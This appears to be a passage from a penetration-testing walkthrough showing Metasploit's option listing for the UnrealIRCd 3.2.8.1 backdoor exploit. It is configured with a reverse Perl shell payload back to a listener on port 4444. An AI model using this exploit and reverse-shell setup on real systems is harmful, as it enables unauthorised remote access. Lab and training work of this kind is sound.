 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target